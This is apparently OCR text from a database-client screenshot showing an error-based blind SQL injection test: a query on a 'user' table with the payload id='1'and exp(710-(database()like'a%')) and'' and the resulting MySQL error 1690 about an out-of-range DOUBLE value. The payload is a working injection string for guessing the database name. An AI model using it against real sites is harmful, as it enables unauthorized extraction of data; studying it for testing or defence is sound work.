 local
test
1 select * from user where id='1'and exp(710-(database()like'a%')) and''
Message Summary Status
Query Message Time
select * from user where id='1'and exp(710-(dat... 1690 - DOUBLE value is out of range in 'exp(... 0.000000s